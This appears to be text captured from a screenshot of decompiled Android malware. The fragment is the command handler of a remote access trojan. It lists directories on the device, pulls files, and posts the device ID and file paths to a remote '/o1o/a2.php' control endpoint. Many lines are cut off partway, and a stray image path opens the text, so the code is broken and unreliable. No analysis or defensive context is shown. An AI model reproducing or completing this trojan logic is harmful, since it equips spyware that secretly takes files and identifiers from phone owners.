 this.f598b.mo213a( str: "RATresponce", str2: "" + d);
if (d != "**") {
this.f598b.mo213a( str: "RAT_command", str2: "" + d);
if (d.contains("opendir:")) {
String str6 = d.replace( target: "opendir:", replacement: "").split( regex: "!!!!")[
if (str6.contains("getExternalStorageDirectory")) {
str6 = Environment.getExternalStorageDirectory().getAbsolutePath();
}
String b = this.f598b.mo219b(new File(str6));
C0067b bVar4 = this.f600d;
StringBuilder sb4 = new StringBuilder();
sb4.append(e);
this.f599c.getClass();
sb4.append("/o1o/a2.php");
String sb5 = sb4.toString();
StringBuilder sb6 = new StringBuilder();
sb6.append("tuk_tuk=");
sb6.append(this.f598b.mo225c( str: this.androidId + "|:|getPath!!!!" + str6 + "
bVar4.executeHttpPostRequestForUrlNoTag(sb5, sb6.toString());
this.f598b.mo213a( str: "path", str2: "getPath!!!!" + str6);
bVar = this.f598b;
str2 = "sss";
str = "getFileFolder" + b;
} else if (d.contains("downloadfile:")) {
String str7 = d.replace( target: "downloadfile:", replacement: "").split( regex: "!!
this.f598b.mo213a( str: "file", str7);
try {
this.f598b.mo211a( context: this, str7, str2: "", str3: "getfiles[]");
C0067b bVar5 = this.f600d;
StringBuilder sb7 = new StringBuilder();
sb7.append(e);
this.f599c.getClass();
sb7.append("/o1o/a2.php");
String sb8 = sb7.toString();
StringBuilder sb9 = new StringBuilder();